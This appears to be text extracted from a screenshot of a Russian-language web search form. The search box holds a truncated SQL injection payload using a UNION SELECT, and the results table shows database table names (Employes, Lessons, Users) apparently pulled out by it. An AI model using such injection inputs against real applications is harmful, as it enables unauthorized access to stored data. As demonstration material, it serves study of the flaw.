 Обычный запрос
Точно Искать по
%') and '1' = '2' union selec
Искать
Очистить результаты поиска
ID Название Автор Дата создания
1 Employes Ничего 02.01.1900 0:00:00
1 Lessons Ничего 02.01.1900 0:00:00
1 Users Ничего 02.01.1900 0:00:00